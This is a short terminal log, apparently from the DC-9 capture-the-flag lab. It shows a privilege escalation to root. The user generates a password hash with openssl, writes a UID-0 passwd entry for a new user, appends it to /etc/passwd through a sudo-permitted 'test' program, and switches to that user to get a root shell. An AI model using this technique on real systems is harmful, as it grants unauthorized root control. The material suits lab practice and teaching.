 fredf@dc-9:/opt/devstuff/dist/test$ openssl passwd -1 -salt tos 123456
$1$tos$FPX/Lo5PX/GJ26z4JDowu.
fredf@dc-9:/opt/devstuff/dist/test$ echo 'tos:$1$tos$FPX/Lo5PX/GJ26z4JDowu.:0:0::/root:/bin/bash' > /tmp/aaa
fredf@dc-9:/opt/devstuff/dist/test$ cat /tmp/aaa
tos:$1$tos$FPX/Lo5PX/GJ26z4JDowu.:0:0::/root:/bin/bash
fredf@dc-9:/opt/devstuff/dist/test$ ./test /tmp/aaa /etc/pa
pam.conf pam.d/ passwd passwd-
fredf@dc-9:/opt/devstuff/dist/test$ ./test /tmp/aaa /etc/passwd
Traceback (most recent call last):
File "test.py", line 13, in <module>
PermissionError: [Errno 13] Permission denied: '/etc/passwd'
[4684] Failed to execute script test
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/aaa /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su tos
Password:
root@dc-9:/opt/devstuff/dist/test#